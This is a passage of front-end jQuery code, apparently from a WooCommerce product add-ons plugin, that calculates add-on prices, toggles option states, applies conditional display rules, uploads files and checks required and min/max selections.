    $( '#wapo-total-price-table' ).css( 'opacity', '1' );

    $( document ).trigger( 'yith_wapo_product_price_updated', [total_ProductPrice + total_OptionsPrice] );
  };


   calculateProductPrice = function () {
       var data_price_suffix = {
         'action'	: 'update_totals_with_suffix',
         'product_id'	: parseInt( $( '#yith-wapo-container' ).attr( 'data-product-id' ) ),
         'security'  : yith_wapo.addons_nonce,
       };
       jQuery.ajax( {
         url : yith_wapo.ajaxurl,
         type : 'post',
         data : data_price_suffix,
         success : function( response ) {
           if( response ) {
             totalProductPrice = response['price_html'];
             console.log( totalProductPrice );
             $('#wapo-total-product-price').html( totalProductPrice );

           }
         }
       });
     }

    calculateTotalAddonsPrice = function () {
      if ( 'yes' === yith_wapo.hide_button_required ) {
        yith_wapo_check_required_fields('hide' );
      }

      $( '#wapo-total-price-table' ).css( 'opacity', '0.5' );
      setTimeout(function () {
        var totalPrice          = 0;
        var defaultProductPrice = parseFloat( $( '#yith-wapo-container' ).attr( 'data-product-price' ) );
        var totalPriceBoxOption = yith_wapo.total_price_box_option;

        let selectedGifCardAmountButton = $( 'button.ywgc-amount-buttons.selected_button' );

        if ( selectedGifCardAmountButton.length > 0 ) {
            defaultProductPrice = selectedGifCardAmountButton.data( 'price' );
        }

        totalPrice = calculateAddonsPrice();

        // Plugin option "Total price box".
        if ( 'hide_options' === totalPriceBoxOption ) {
            if ( 0 !== totalPrice ) {
              $( '#wapo-total-price-table .hide_options tr.wapo-total-options' ).fadeIn();
            } else {
              $( '#wapo-total-price-table .hide_options tr.wapo-total-options' ).hide();
            }
        }

        setTotalBoxPrices( defaultProductPrice, totalPrice );

      }, 1000);
    };

  productQuantityChange = function () {
    let inputNumber   = $( this ),
      inputVal        = inputNumber.val(),
      productId       = inputNumber.data( 'product-id' ),
      addToCartLink   = inputNumber.next( '.add_to_cart_button' ),
      productQuantity = 1,
      hrefCreated     = '';

    if ( addToCartLink.length && productId ) {
      if ( inputVal > 1 ) {
        productQuantity = inputVal;
      }

      hrefCreated = '?add-to-cart=' + productId + '&quantity=' + productQuantity;

      addToCartLink.attr( 'href', hrefCreated );
    }

  };


    // Calculate Add-ons price triggers

  $( document ).on( 'ywgc-amount-changed', function( e, button_amount ) {
    let price     = button_amount.data( 'price' );
    let container = jQuery( '#yith-wapo-container' );

    container.attr( 'data-product-price', price );
    calculateTotalAddonsPrice();
  } );

  $( document ).on( 'ywdpd_price_html_updated', function( e, html_price ) {
    let price = jQuery( html_price ).children( '.amount bdi' ).text();
    price = price.replace( /(?![\.\,])\D/g, '' )
      .replace( yith_wapo.total_thousand_sep, '')
      .replace( yith_wapo.decimal_sep, '.');
    price = parseFloat( price );

    if ( ! isNaN( price ) ){
      let container = jQuery( '#yith-wapo-container' );

      container.attr( 'data-product-price', price );
      calculateTotalAddonsPrice();
    }
  } );

  $( document ).on('change', 'form.cart div.yith-wapo-addon, form.cart .quantity input[type=number]', function () {
    calculateTotalAddonsPrice();
  });
  $( document ).on( 'keyup', 'form.cart .yith-wapo-addon-type-number input[type="number"], form.cart .yith-wapo-addon-type-text input[type="text"]', function () {
    calculateTotalAddonsPrice();
  });
  $( document ).on( 'click', 'form.cart .yith-wapo-addon-type-colorpicker .yith-wapo-colorpicker-initialized input.wp-color-picker', function () {
    calculateTotalAddonsPrice();
  });
  $( document ).on( 'wapo-colorpicker-change', function() {
    calculateTotalAddonsPrice();
  } );

  calculateTotalAddonsPrice();

  /** Product quantity change */
  $( document ).on( 'change keyup', '.yith-wapo-option .wapo-product-qty', productQuantityChange );

  } );

// addon type (checkbox)

jQuery( document ).on(
	'change',
	'.yith-wapo-addon-type-checkbox input',
	function() {
		let checkboxInput   = jQuery( this );
		let checkboxButton  = checkboxInput.parents( '.checkboxbutton' );
		let checkboxOption  = checkboxInput.parents( '.yith-wapo-option' );
		let checkboxOptions = checkboxOption.parent();

		let isChecked = checkboxInput.attr( 'checked' );

		if ( 'checked' !== isChecked ) {

			// Single selection
			if ( checkboxOption.hasClass( 'selection-single' ) ) {
				// Disable all.
				checkboxOptions.find( 'input' ).attr( 'checked', false );
				checkboxOptions.find( 'input' ).prop( 'checked', false );
				checkboxOptions.find( '.selected, .checked' ).removeClass( 'selected checked' );
			}

			// Enable only the current option.
			checkboxInput.attr( 'checked', true );
			checkboxInput.prop( 'checked', true );
			checkboxOption.addClass( 'selected' );
			checkboxButton.addClass( 'checked' );

			// Replace image
			yith_wapo_replace_image( checkboxOption );

		} else {
			checkboxInput.attr( 'checked', false );
			checkboxInput.prop( 'checked', false );
			checkboxOption.removeClass( 'selected' );
			checkboxButton.removeClass( 'checked' );

			yith_wapo_replace_image( checkboxOption, true );
		}
	}
);

// addon type (color)

jQuery( 'body' ).on(
	'change',
	'.yith-wapo-addon-type-color input',
	function() {
		var optionWrapper = jQuery( this ).parent();
		// Proteo check
		if ( ! optionWrapper.hasClass( 'yith-wapo-option' ) ) {
			optionWrapper = optionWrapper.parent(); }
		if ( jQuery( this ).is( ':checked' ) ) {
			optionWrapper.addClass( 'selected' );

			// Single selection
			if ( optionWrapper.hasClass( 'selection-single' ) ) {
				// Disable all
				optionWrapper.parent().find( 'input' ).prop( 'checked', false );
				optionWrapper.parent().find( '.selected' ).removeClass( 'selected' );
				// Enable only the current option
				optionWrapper.find( 'input' ).prop( 'checked', true );
				optionWrapper.addClass( 'selected' );
			}

			// Replace image
			yith_wapo_replace_image( optionWrapper );

		} else {
			optionWrapper.removeClass( 'selected' );
			yith_wapo_replace_image( optionWrapper, true );
		}
	}
);

// addon type (label)

jQuery( 'body' ).on(
	'change',
	'.yith-wapo-addon-type-label input',
	function() {
		var optionWrapper = jQuery( this ).parent();
		// Proteo check
		if ( ! optionWrapper.hasClass( 'yith-wapo-option' ) ) {
			optionWrapper = optionWrapper.parent(); }
		if ( jQuery( this ).is( ':checked' ) ) {
			optionWrapper.addClass( 'selected' );

			// Single selection
			if ( optionWrapper.hasClass( 'selection-single' ) ) {
				// Disable all
				optionWrapper.parent().find( 'input' ).prop( 'checked', false );
				optionWrapper.parent().find( '.selected' ).removeClass( 'selected' );
				// Enable only the current option
				optionWrapper.find( 'input' ).prop( 'checked', true );
				optionWrapper.addClass( 'selected' );
			}

			// Replace image
			yith_wapo_replace_image( optionWrapper );

		} else {
			optionWrapper.removeClass( 'selected' );
			yith_wapo_replace_image( optionWrapper, true );
		}
	}
);

// addon type (product)

jQuery( 'body' ).on(
	'change',
	'.yith-wapo-addon-type-product input',
	function() {
		var optionWrapper = jQuery( this ).parent();// Proteo check
		// Proteo check
		if ( ! optionWrapper.hasClass( 'yith-wapo-option' ) ) {
			optionWrapper = optionWrapper.parent(); }
		if ( jQuery( this ).is( ':checked' ) ) {
			optionWrapper.addClass( 'selected' );

			// Single selection
			if ( optionWrapper.hasClass( 'selection-single' ) ) {
				// Disable all
				optionWrapper.parent().find( 'input' ).prop( 'checked', false );
				optionWrapper.parent().find( '.selected' ).removeClass( 'selected' );
				// Enable only the current option
				optionWrapper.find( 'input' ).prop( 'checked', true );
				optionWrapper.addClass( 'selected' );
			}

			// Replace image
			yith_wapo_replace_image( optionWrapper );

		} else {
			optionWrapper.removeClass( 'selected' );
			yith_wapo_replace_image( optionWrapper, true );
		}
	}
);

// addon type (radio)

jQuery( 'body' ).on(
	'change',
	'.yith-wapo-addon-type-radio input',
	function() {
		var optionWrapper = jQuery( this ).parent();
		// Proteo check
		if ( ! optionWrapper.hasClass( 'yith-wapo-option' ) ) {
			optionWrapper = optionWrapper.parent(); }
		if ( jQuery( this ).is( ':checked' ) ) {
			optionWrapper.addClass( 'selected' );

			// Replace image
			yith_wapo_replace_image( optionWrapper );

			   // Remove selected siblings
			   optionWrapper.siblings().removeClass( 'selected' );

			// Remove selected siblings
			optionWrapper.siblings().removeClass( 'selected' );

			// Remove selected siblings
			optionWrapper.siblings().removeClass( 'selected' );

			// Remove selected siblings
			optionWrapper.siblings().removeClass( 'selected' );

		} else {
			optionWrapper.removeClass( 'selected' ); }
	}
);

// addon type (select)

jQuery( 'body' ).on(
	'change',
	'.yith-wapo-addon-type-select select',
	function() {
		let optionWrapper    = jQuery( this ).parent();
		let selectedOption   = jQuery( this ).find( 'option:selected' );
		let optionImageBlock = optionWrapper.find( 'div.option-image' );
		// Proteo check
		if ( ! optionWrapper.hasClass( 'yith-wapo-option' ) ) {
			optionWrapper = optionWrapper.parent();
		}

		// Description & Image.
		var optionImage       = selectedOption.data( 'image' );
		var optionDescription = selectedOption.data( 'description' );
		var option_desc       = optionWrapper.find( 'p.option-description' );

		if ( typeof optionImage !== 'undefined' && optionImage ) {
			optionImage = '<img src="' + optionImage + '" style="max-width: 100%">';
			optionImageBlock.html( optionImage );
		}

		if ( 'default' === selectedOption.val() || '' === optionImage ) {
			optionImageBlock.hide();
		} else {
			optionImageBlock.fadeIn();
		}

		if ( 'undefined' === typeof optionDescription ) {
			option_desc.empty();
		} else {
			option_desc.html( optionDescription );
		}

		// Replace image
		yith_wapo_replace_image( selectedOption );

	}
);
jQuery( '.yith-wapo-addon-type-select select' ).trigger( 'change' );



// toggle feature

jQuery( document ).on(
	'click',
	'.yith-wapo-addon.wapo-toggle .wapo-addon-title',
	function() {

		let addon_title = jQuery( this );
		let addon_el    = addon_title.parents( '.yith-wapo-addon' );

		if ( addon_el.hasClass( 'toggle-open' ) ) {
			addon_el.removeClass( 'toggle-open' ).addClass( 'toggle-closed' );
		} else {
			addon_el.removeClass( 'toggle-closed' ).addClass( 'toggle-open' );
		}
		if ( addon_title.hasClass( 'toggle-open' ) ) {
			addon_title.removeClass( 'toggle-open' ).addClass( 'toggle-closed' );
		} else {
			addon_title.removeClass( 'toggle-closed' ).addClass( 'toggle-open' );
		}

		addon_title.parents( '.yith-wapo-addon' ).find( '.options, .title-image' ).toggle( 'fast' );

		jQuery( document ).trigger( 'yith_proteo_inizialize_html_elements' );
	}
);






// function: replace image

function yith_wapo_replace_image( optionWrapper, reset = false ) {

	var defaultPath   = yith_wapo.replace_image_path;
	var zoomMagnifier = '.yith_magnifier_zoom_magnifier, .zoomWindowContainer .zoomWindow';

	if ( typeof optionWrapper.data( 'replace-image' ) !== 'undefined' && optionWrapper.data( 'replace-image' ) != '' ) {
		var replaceImageURL = optionWrapper.data( 'replace-image' );

		// save original image for the reset
		if ( typeof( jQuery( defaultPath ).attr( 'wapo-original-img' ) ) == 'undefined' ) {
			jQuery( defaultPath ).attr( 'wapo-original-img', jQuery( defaultPath ).attr( 'src' ) );
			if ( jQuery( zoomMagnifier ).length ) {
				jQuery( zoomMagnifier ).attr( 'wapo-original-img', jQuery( zoomMagnifier ).css( 'background-image' ).slice( 4, -1 ).replace( /"/g, "" ) );
			}
		}
		jQuery( defaultPath ).attr( 'src', replaceImageURL );
		jQuery( defaultPath ).attr( 'srcset', replaceImageURL );
		jQuery( zoomMagnifier ).css( 'background-image', 'url(' + replaceImageURL + ')' );
		jQuery( '#yith_wapo_product_img' ).val( replaceImageURL );
		jQuery( defaultPath ).attr( 'data-large_image', replaceImageURL );

		// Re-init de gallery when addon image change
		if ( typeof( jQuery( '.woocommerce-product-gallery' ).wc_product_gallery() ) !== 'undefined'  ) {
			if ( jQuery( '.woocommerce-product-gallery__image',this ).length > 0 ) {
				jQuery( '.woocommerce-product-gallery' ).wc_product_gallery().trigger( 'woocommerce_gallery_reset_slide_position' );
			}
		}

	}

	if ( reset && typeof( jQuery( defaultPath ).attr( 'wapo-original-img' ) ) != 'undefined' ) {
		let checkReset = true;
		jQuery( ".yith-wapo-option" ).each(
			function( index, element ) {
				let option = jQuery( element );
				// Check if one option is still selected and has a image to replace, then do not change to default image.
				if ( option.data( 'replace-image' ) && option.hasClass( 'selected' ) ) {
					  checkReset = false;
				}
			}
		);
		if ( checkReset ) {
			var originalImage = jQuery( defaultPath ).attr( 'wapo-original-img' );
			var originalZoom  = jQuery( zoomMagnifier ).attr( 'wapo-original-img' );

			jQuery( defaultPath ).attr( 'src', originalImage );
			jQuery( defaultPath ).attr( 'srcset', originalImage );
			jQuery( defaultPath ).attr( 'data-large_image', originalImage );
			jQuery( zoomMagnifier ).css( 'background-image', 'url(' + originalZoom + ')' );
		}
	}
}

// function: check_required_fields

function yith_wapo_check_required_fields( action ) {

	var isRequired    = false;
	var hideButton    = false;
	var buttonClasses = yith_wapo.dom.single_add_to_cart_button;
	jQuery( 'form.cart .yith-wapo-addon:not(.hidden) input, form.cart .yith-wapo-addon:not(.hidden) select, form.cart .yith-wapo-addon:not(.hidden) textarea' ).each(
		function() {
			let element            = jQuery( this );
			let parent             = element.parents( '.yith-wapo-option' );
			let toggle_addon       = element.parents( 'div.yith-wapo-addon.wapo-toggle' );
			let toggle_addon_title = toggle_addon.find( 'h3.wapo-addon-title.toggle-closed' );
			let upload_el          = parent.find( '.yith-wapo-ajax-uploader' );

			if (
			element.attr( 'required' ) && ( 'checkbox' === element.attr( 'type' ) || 'radio' === element.attr( 'type' ) ) && ! element.parents( '.yith-wapo-option' ).hasClass( 'selected' )
			||
			element.attr( 'required' ) && ( element.val() == '' || element.val() == 'Required' )
			) {
				if ( action === 'highlight' ) {
					if ( upload_el ) {
						upload_el.css( 'border', '1px dashed #f00' );
						upload_el.css( 'background-color', '#fee' );
					} else {
						element.css( 'border', '1px solid #f00' );
					}

					parent.find( '.required-error' ).css( 'display', 'block' );

					if ( toggle_addon_title ) {
						toggle_addon_title.click();
					}
				}

				  hideButton = true;
				  isRequired = true;
			}
		}
	);
	if ( action == 'hide' ) {
		if ( hideButton ) {
			jQuery( buttonClasses ).hide(); } else {
			jQuery( buttonClasses ).fadeIn(); }
	}
	return ! isRequired;
}


// conditional logic

window.setInterval( function() { yith_wapo_conditional_logic_check(); }, 1000 ); // TODO Remove setInterval
jQuery( 'form.cart .yith-wapo-addon' ).on( 'change', '*', function() { yith_wapo_conditional_logic_check(); } );

/**
 * Conditional Logic
 */
function yith_wapo_conditional_logic_check() {

	jQuery( 'form.cart .yith-wapo-addon.conditional_logic' ).each(
		function() {

			var AddonConditionSection = false;
			var AddonVariationSection = false;

			var logicDisplay = jQuery( this ).data( 'conditional_logic_display' ); // show / hide

			// Applied to conditions.
			var logicDisplayIf = jQuery( this ).data( 'conditional_logic_display_if' ); // all / any

			var ruleAddon     = String( jQuery( this ).data( 'conditional_rule_addon' ) );
			var ruleAddonIs   = String( jQuery( this ).data( 'conditional_rule_addon_is' ) );
			var ruleVariation = String( jQuery( this ).data( 'conditional_rule_variations' ) );

			ruleAddon     = ( typeof ruleAddon !== 'undefined' && ruleAddon !== "0" && ruleAddon !== '' ) ? ruleAddon.split( '|' ) : false; // addon number
			ruleAddonIs   = ( typeof ruleAddonIs !== 'undefined' && ruleAddonIs !== '' ) ? ruleAddonIs.split( '|' ) : false; // selected / not-selected / empty / not-empty
			ruleVariation = ( typeof ruleVariation !== 'undefined' && ruleVariation !== '' ) ? ruleVariation.split( '|' ) : false; // variations number

			if ( ! ruleVariation && ( ! ruleAddon || ! ruleAddonIs ) ) {  // Show addon if no variations conditions or addons conditions.

				AddonConditionSection = true;
				AddonVariationSection = true;
				logicDisplay          = 'show';

			} else {

				// ConditionLogic.
				if ( ruleAddon && ruleAddonIs ) {

					switch ( logicDisplayIf ) {

						case 'all':
							AddonConditionSection = conditionalLogicAllRules( ruleAddon, ruleAddonIs );
					break;

						case 'any':
							AddonConditionSection = conditionalLogicAnyRules( ruleAddon, ruleAddonIs );
					break;

					}

				} else {
					AddonConditionSection = true;
				}

				if ( AddonConditionSection && ruleVariation ) { // Prevent check variations if addons condition fails.
					var variationProduct = jQuery( '.variation_id' ).val();
					if (  -1 !== jQuery.inArray( String( variationProduct ), ruleVariation ) ) {
						AddonVariationSection = true;
					}

				} else {
					AddonVariationSection = true;
				}

			}

			switch ( logicDisplay ) {

				case 'show' :

					if ( AddonVariationSection && AddonConditionSection ) { // Both conditions true --> apply logic Display
						jQuery( this ).fadeIn().removeClass( 'hidden' );
					} else {
						jQuery( this ).hide().addClass( 'hidden' );
					}
				break;

				case 'hide' :
					if ( AddonVariationSection && AddonConditionSection ) {  // Both conditions true --> apply logic Display
						jQuery( this ).hide().addClass( 'hidden' );
					} else {
						jQuery( this ).fadeIn().removeClass( 'hidden' );
					}
			}
		}
	);
}

/**
 * Conditional Rule AND
 *
 * @param ruleAddon
 * @param ruleAddonIs
 * @returns {boolean}
 */
function conditionalLogicAllRules( ruleAddon, ruleAddonIs ) {
	var conditional = true;

	for ( var x = 0; x < ruleAddon.length; x++ ) {

		if ( ruleAddon[x] == 0 || ! ruleAddon[x] ) {
			continue;
		}

		var ruleAddonSplit = ruleAddon[x].split( '-' );

		// variation check
		if ( typeof ruleAddonSplit[1] != 'undefined' ) {

			AddonSelected = ( // Selector or checkbox
			jQuery( '#yith-wapo-' + ruleAddonSplit[0] + '-' + ruleAddonSplit[1] ).is( ':checked' )
			|| jQuery( 'select#yith-wapo-' + ruleAddonSplit[0] ).val() == ruleAddonSplit[1]
			) && ! jQuery( '#yith-wapo-addon-' + ruleAddonSplit[0] ).hasClass( 'hidden' );

			var typeText     = jQuery( 'input#yith-wapo-' + ruleAddonSplit[0] + '-' + ruleAddonSplit[1] ).val();			// text
			var typeTextarea = jQuery( 'textarea#yith-wapo-' + ruleAddonSplit[0] + '-' + ruleAddonSplit[1] ).val();		// textarea
			AddonNotEmpty    = (
			( typeof typeText != 'undefined' && typeText !== '' )
			|| ( typeof typeTextarea != 'undefined' && typeTextarea !== '' )
			) && ! jQuery( '#yith-wapo-addon-' + ruleAddonSplit[0] ).hasClass( 'hidden' );

			// addon check
		} else {
			AddonSelected = (
			jQuery( '#yith-wapo-addon-' + ruleAddon[x] + ' input:checkbox:checked' ).length > 0
			|| jQuery( '#yith-wapo-addon-' + ruleAddon[x] + ' input:radio:checked' ).length > 0
			|| jQuery( '#yith-wapo-addon-' + ruleAddon[x] + ' option:selected' ).length > 0
			&& 'default' != jQuery( '#yith-wapo-addon-' + ruleAddon[x] + ' option:selected' ).val() // Check if not default value of Select Add-on
			);

			var typeText = 'undefined';
			jQuery( '#yith-wapo-addon-' + ruleAddonSplit[0] + ' input, #yith-wapo-addon-' + ruleAddonSplit[0] + ' textarea' ).each(
				function( index ){
					if ( jQuery( this ).val() !== '' ) {
						typeText = true;
						return;
					}
				}
			);
			AddonNotEmpty = (
			( typeText != 'undefined' && typeText !== '')
			// || (typeof typeTextarea != 'undefined' && typeTextarea !== '')
			) && ! jQuery( '#yith-wapo-addon-' + ruleAddonSplit[0] ).hasClass( 'hidden' );
		}

		switch ( ruleAddonIs[x]  ) {
			case 'selected' :
				if ( ! AddonSelected ) {
					conditional = false;
				}
			break;
			case 'not-selected':
				if ( AddonSelected ) {
					conditional = false;
				}
			break;

			case 'empty' :
				if ( AddonNotEmpty ) {
					conditional = false;
				}
			break;

			case 'not-empty' :
				if ( ! AddonNotEmpty ) {
					conditional = false;
				}

			break;
		}

		if ( ! conditional ) {
			break;
		}

	}

	return conditional;

}

/**
 * Conditional Rule OR
 *
 * @param ruleAddon
 * @param ruleAddonIs
 * @returns {boolean}
 */
function conditionalLogicAnyRules( ruleAddon, ruleAddonIs ) {

	var conditional = false;

	for ( var x = 0; x < ruleAddon.length; x++ ) {

		if ( ruleAddon[x] == 0 || ! ruleAddon[x] ) {
			continue;
		}
		var ruleAddonSplit = ruleAddon[x].split( '-' );

		// variation check
		if (typeof ruleAddonSplit[1] != 'undefined') {

			AddonSelected = ( // Selector or checkbox
			jQuery( '#yith-wapo-' + ruleAddonSplit[0] + '-' + ruleAddonSplit[1] ).is( ':checked' )
			|| jQuery( 'select#yith-wapo-' + ruleAddonSplit[0] ).val() == ruleAddonSplit[1]
			) && ! jQuery( '#yith-wapo-addon-' + ruleAddonSplit[0] ).hasClass( 'hidden' );

			var typeText     = jQuery( 'input#yith-wapo-' + ruleAddonSplit[0] + '-' + ruleAddonSplit[1] ).val();			// text
			var typeTextarea = jQuery( 'textarea#yith-wapo-' + ruleAddonSplit[0] + '-' + ruleAddonSplit[1] ).val();		// textarea
			AddonNotEmpty    = (
			(typeof typeText != 'undefined' && typeText !== '')
			|| (typeof typeTextarea != 'undefined' && typeTextarea !== '')
			) && ! jQuery( '#yith-wapo-addon-' + ruleAddonSplit[0] ).hasClass( 'hidden' );

			// addon check
		} else {
			AddonSelected = (
			jQuery( '#yith-wapo-addon-' + ruleAddon[x] + ' input:checkbox:checked' ).length > 0
			|| jQuery( '#yith-wapo-addon-' + ruleAddon[x] + ' input:radio:checked' ).length > 0
			|| jQuery( '#yith-wapo-addon-' + ruleAddon[x] + ' option:selected' ).length > 0
			&& 'default' != jQuery( '#yith-wapo-addon-' + ruleAddon[x] + ' option:selected' ).val() // Check if not default value of Select Add-on
			);

			var typeText = 'undefined';
			jQuery( '#yith-wapo-addon-' + ruleAddonSplit[0] + ' input, #yith-wapo-addon-' + ruleAddonSplit[0] + ' textarea' ).each(
				function( index ){
					if ( jQuery( this ).val() !== '' ) {
						typeText = true;
						return;
					}
				}
			);
			AddonNotEmpty = (
			( typeText != 'undefined' && typeText !== '')
			// || (typeof typeTextarea != 'undefined' && typeTextarea !== '')
			) && ! jQuery( '#yith-wapo-addon-' + ruleAddonSplit[0] ).hasClass( 'hidden' );
		}

		switch ( ruleAddonIs[x] ) {
			case 'selected' :
				if ( AddonSelected ) {
					conditional = true;
				}
			break;
			case 'not-selected':
				if ( ! AddonSelected ) {
					conditional = true;
				}
			break;

			case 'empty' :
				if ( ! AddonNotEmpty ) {
					conditional = true;
				}
			break;

			case 'not-empty' :
				if ( AddonNotEmpty ) {
					conditional = true;
				}

			break;
		}
		if ( conditional ) {
			break;
		}
	}

	return conditional;
}

// ajax reload addons

jQuery( this ).on(
	'yith-wapo-reload-addons',
	function( event, productPrice = '' ) {
		jQuery( '#yith-wapo-container' ).css( 'opacity', '0.5' );
		var addons = jQuery( 'form.cart' ).serializeArray();
		var data   = {
			'action'	: 'live_print_blocks',
			'addons'	: addons,
		};
		if ( productPrice != '' ) {
			data.price = productPrice;
		}
		jQuery.ajax(
			{
				url : yith_wapo.ajaxurl,
				type : 'post',
				data : data,
				success : function( response ) {
					jQuery( '#yith-wapo-container' ).html( response );
					yith_wapo_conditional_logic_check();
					jQuery( '#yith-wapo-container' ).css( 'opacity', '1' );

					jQuery( 'form.cart' ).trigger( 'yith-wapo-after-reload-addons' );
				}
			}
		);
		return false;
	}
);

function updateContainerProductPrice( variation ) {
	let container         = jQuery( '#yith-wapo-container' );
	let new_product_price = 0;
	if ( typeof( variation.display_price ) !== 'undefined' ) {
		new_product_price = variation.display_price;
	}
	container.attr( 'data-product-price', new_product_price );
	container.attr( 'data-product-id', variation.variation_id );

}

// reload after variation change
jQuery( this ).on(
	'found_variation',
	function ( event, variation ) {
		updateContainerProductPrice( variation );
		jQuery( this ).trigger( 'yith-wapo-reload-addons' );
	}
);

// WooCommerce Measurement Price Calculator (compatibility)
jQuery( 'form.cart' ).on(
	'change',
	'#price_calculator',
	function() {
		var price = jQuery( '#price_calculator .product_price .amount' ).text().replace( ',', '.' );
		price     = price.replace( /[^0-9\.-]+/g,'' );
		jQuery( 'form.cart' ).trigger( 'yith-wapo-reload-addons', [ price ] );
	}
);

/*
 *	ajax upload file
 */

// preventing page from redirecting
jQuery( 'html' ).on(
	'dragover',
	function(e) {
		e.preventDefault();
		e.stopPropagation();
	}
);
jQuery( 'html' ).on( 'drop', function(e) { e.preventDefault(); e.stopPropagation(); } );

// drag enter
jQuery( '.yith-wapo-ajax-uploader' ).on(
	'dragenter',
	function (e) {
		e.stopPropagation();
		e.preventDefault();
		jQuery( this ).css( 'opacity', '0.5' );
	}
);

// drag over
jQuery( '.yith-wapo-ajax-uploader' ).on(
	'dragover',
	function (e) {
		e.stopPropagation();
		e.preventDefault();
	}
);

// drag leave
jQuery( '.yith-wapo-ajax-uploader' ).on(
	'dragleave',
	function (e) {
		e.stopPropagation();
		e.preventDefault();
		jQuery( this ).css( 'opacity', '1' );
	}
);

// drop
jQuery( '.yith-wapo-ajax-uploader' ).on(
	'drop',
	function (e) {
		e.stopPropagation();
		e.preventDefault();

		var input = jQuery( this ).parent().find( 'input.file' );
		var file  = e.originalEvent.dataTransfer.files[0];
		var data  = new FormData();
		data.append( 'action', 'upload_file' );
		data.append( 'file', file );

		if ( yith_wapo.upload_allowed_file_types.includes( file.name.split( '.' ).pop().toLowerCase() ) ) {
			if ( file.size <= yith_wapo.upload_max_file_size * 1024 * 1024 ) {
				yith_wapo_ajax_upload_file( data, file, input );
			} else {
				alert( 'Error: max file size ' + yith_wapo.upload_max_file_size + ' MB!' ) }
		} else {
			alert( 'Error: not supported extension!' ) }
	}
);

// click
jQuery( '#yith-wapo-container' ).on(
	'click',
	'.yith-wapo-ajax-uploader .button, .yith-wapo-ajax-uploader .link',
	function() {
		jQuery( this ).parent().parent().find( 'input.file' ).click();
	}
);

// upload on click
jQuery( '#yith-wapo-container' ).on(
	'change',
	'.yith-wapo-addon-type-file input.file',
	function() {
		var input = jQuery( this );
		var file  = jQuery( this )[0].files[0];
		var data  = new FormData();
		data.append( 'action', 'upload_file' );
		data.append( 'file', file );

		if ( yith_wapo.upload_allowed_file_types.includes( file.name.split( '.' ).pop().toLowerCase() ) ) {
			if ( file.size <= yith_wapo.upload_max_file_size * 1024 * 1024 ) {
				yith_wapo_ajax_upload_file( data, file, input );
			} else {
				alert( 'Error: max file size ' + yith_wapo.upload_max_file_size + ' MB!' ) }
		} else {
			alert( 'Error: not supported extension!' ) }

	}
);

// remove
jQuery( '#yith-wapo-container' ).on(
	'click',
	'.yith-wapo-uploaded-file .remove',
	function() {
		jQuery( this ).parent().hide();
		jQuery( this ).parent().parent().find( '.yith-wapo-ajax-uploader' ).fadeIn();
		jQuery( this ).parent().parent().find( 'input' ).val( '' );
		jQuery( this ).parent().parent().find( 'input.option' ).change();
	}
);

function yith_wapo_ajax_upload_file( data, file, input ) {

	let exactSize = calculate_exact_file_size( file );
	input.parent().find( '.yith-wapo-ajax-uploader' ).append( '<div class="loader"></div>' );

	jQuery.ajax(
		{
			url			: yith_wapo.ajaxurl,
			type		: 'POST',
			contentType	: false,
			processData	: false,
			data		: data,
			success : function( response ) {

				var wapo_option = input.parent();
				wapo_option.find( '.yith-wapo-ajax-uploader .loader' ).remove();
				wapo_option.find( '.yith-wapo-ajax-uploader' ).hide();
				// jQuery('.yith-wapo-ajax-uploader').html( 'Drop file to upload or <a href="' + response + '" target="_blank">browse</a>' );

				var file_name = response.replace( /^.*[\\\/] / , '' );

				wapo_option.find( '.yith-wapo-uploaded-file .info' ).html( file_name + '<br />' + exactSize );
				wapo_option.find( '.yith-wapo-uploaded-file' ).fadeIn();
				wapo_option.find( 'input.option' ).val( response ).change();
			},
			error : function ( response ) {
				// jQuery('.yith-wapo-ajax-uploader').html( 'Error!<br /><br />' + response );
			}
		}
	);
	return false;
}

function calculate_exact_file_size( file ) {
	let exactSize  = 0;
	let file_size  = file.size;
	let file_types = ['Bytes', 'KB', 'MB', 'GB'],
	i              = 0;
	while ( file_size > 900 ) {
		file_size /= 1024;
		i++;
	}
	exactSize = ( Math.round( file_size * 100 ) / 100 ) + ' ' + file_types[i];

	return exactSize;
}

jQuery( 'form.cart' ).on(
	'click',
	'span.checkboxbutton',
	function() {
		if ( jQuery( this ).find( 'input' ).is( ':checked' ) ) {
			jQuery( this ).addClass( 'checked' );
		} else {
			jQuery( this ).removeClass( 'checked' );
		}
	}
);

jQuery( 'form.cart' ).on(
	'click',
	'span.radiobutton',
	function() {
		if ( jQuery( this ).find( 'input' ).is( ':checked' ) ) {
			jQuery( this ).parent().parent().parent().find( 'span.radiobutton.checked' ).removeClass( 'checked' );
			jQuery( this ).addClass( 'checked' );
		}
	}
);


// min max rules

jQuery( '.yith-wapo-addon-type-checkbox, .yith-wapo-addon-type-color, .yith-wapo-addon-type-label, .yith-wapo-addon-type-product' ).each(
	function() {
		yith_wapo_check_min_max( jQuery( this ) );
	}
);
jQuery( 'body' ).on(
	'change',
	'.yith-wapo-addon-type-checkbox, .yith-wapo-addon-type-color, .yith-wapo-addon-type-label, .yith-wapo-addon-type-product',
	function() {
		yith_wapo_check_min_max( jQuery( this ) );
	}
);

// Check required fields before adding to cart( Required select and min/max values ).
jQuery( 'body' ).on(
	'click',
	'form.cart button',
	function() {
		if ( yith_wapo_check_required_min_max() ) {
			jQuery( 'form.cart .yith-wapo-addon.conditional_logic.hidden' ).remove();
		} else {
			if ( ! yith_wapo.disable_scroll_on_required_mix_max ) {
				  jQuery( 'html, body' ).animate( { scrollTop: jQuery( '#yith-wapo-container' ).offset().top }, 500 );
			}
		}

		return yith_wapo_check_required_min_max();
	}
);

jQuery( document ).on(
	'click',
	'.add-request-quote-button',
	function(e) {
		e.preventDefault();
		if ( ! yith_wapo_check_required_min_max() ) {
			yith_wapo_general.do_submit = false;
		}
	}
);

function yith_wapo_check_required_min_max() {

	if ( ! checkRequiredSelect() ) {
		return false;
	}

	if ( ! yith_wapo_check_required_fields( 'highlight' ) ) {
		return false;
	}
	var requiredOptions = 0;
	var checkMinMax     = '';
	jQuery( 'form.cart .yith-wapo-addon:not(.hidden)' ).each(
		function() {
			checkMinMax = yith_wapo_check_min_max( jQuery( this ), true );
			if ( checkMinMax > 0 ) {
				  requiredOptions += checkMinMax;
			}
		}
	);
	if ( requiredOptions > 0 ) {
		return false;
	}
	return true;
}

function yith_wapo_check_min_max( addon, submit = false ) {

	var minValue        = addon.data( 'min' );
	var maxValue        = addon.data( 'max' );
	var exaValue        = addon.data( 'exa' );
	var numberOfChecked = addon.find( 'input:checkbox:checked, input:radio:checked, option:not([value=""]):not([value="default"]):selected' ).length;

